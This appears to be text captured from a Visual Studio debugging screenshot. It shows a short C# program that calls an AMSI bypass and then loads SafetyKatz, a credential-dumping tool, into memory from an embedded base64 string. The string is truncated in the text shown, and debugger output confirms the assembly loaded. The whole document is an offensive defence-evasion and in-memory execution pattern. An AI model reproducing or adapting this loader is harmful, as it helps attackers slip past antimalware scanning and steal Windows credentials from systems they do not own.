 0 references
6 class Program
7 {
8 static readonly string safetykatz = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAA
0 references
9 public static void Main(string[] args)
10 {
11 Amsi.Bypass();
12 Assembly.Load(Convert.FromBase64String(safetykatz));
13 } ≤6ms elapsed
14 }
15 }
100 % No issues found
Locals
Search (Ctrl+E) Search Depth: 3
Name Value
System.Convert.FromBase64String returned {byte[731136]}
System.Reflection.Assembly.Load returned {SafetyKatz, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null}
args {string[4]}